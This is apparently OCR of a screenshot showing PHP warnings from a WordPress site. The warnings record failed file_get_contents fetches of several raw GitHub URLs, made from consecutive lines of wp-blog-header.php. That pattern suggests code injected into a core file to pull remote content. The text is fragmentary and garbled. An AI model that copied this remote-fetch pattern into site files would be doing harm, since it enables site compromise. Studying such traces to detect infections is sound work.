
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
35
on line
Warning
:
file_get_contents(https://raw.githubusercontent.com/dagingsegar/io/refs/heads/main/1): failed to
open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
37
on line
Warning
:
file_get_contents(https://raw.githubusercontent.com/kelinganmantan/tes/refs/heads/main/on):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
39
on line
Warning
: file_get_contents(https://raw.githubusercontent.com/langitb/la/refs/heads/main/1):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
41
on line
Warning
:
file_get_contents(https://raw.githubusercontent.com/footeer/boostrapp/refs/heads/main/js):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in